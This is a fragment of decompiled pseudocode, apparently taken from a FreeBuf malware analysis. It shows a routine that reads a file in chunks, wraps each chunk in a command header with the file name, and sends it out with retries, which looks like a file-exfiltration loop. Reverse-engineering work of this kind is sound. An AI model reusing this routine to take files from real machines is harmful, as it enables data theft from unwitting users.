 v16 = malloc(0x19000u);
if ( v16 )
{
  memset(v16, 0, 0x19000u);
  v21 = 536;
  v24 = 0;
  for ( lDistanceToMove = v22; lDistanceToMove < v25; lDistanceToMove += NumberOfBytesRead )
  {
    SetFilePointer(hObject, lDistanceToMove, 0, 0);
    if ( v25 - v22 >= 102400 - v21 )
      v7 = 102400 - v21;
    else
      v7 = v25 - v22;
    nNumberOfBytesToRead = v7;
    ReadFile(hObject, (char *)v16 + v21, v7, &NumberOfBytesRead, 0);
    if ( !NumberOfBytesRead )
    {
      v2 = GetLastError();
      sub_10005A80(L"ReadFile [%s] Error:%d", &FileName, v2);
      break;
    }
    v18 = 207;
    v19 = NumberOfBytesRead + v21;
    v12 = lDistanceToMove;
    v11 = v25;
    v6 = &FileName;
    v5 = &v9;
    do
    {
      v3 = *v6;
      *v5 = *v6;
      ++v6;
      ++v5;
    }
    while ( v3 );
    v4 = v16;
    *(_DWORD *)v16 = v18;
    *((_DWORD *)v4 + 1) = v19;
    memcpy((char *)v16 + 8, &v9, 0x210u);
    while ( xxx_SendData(v19, (int)v16, v19) < 0 )
    {
      ++v24;
      if ( v24 >= 5 )
        goto LABEL_17;
      Sleep(0x1388u);
    }
  }
FREEBUF
HTTP://WWW.FREEBUF.COM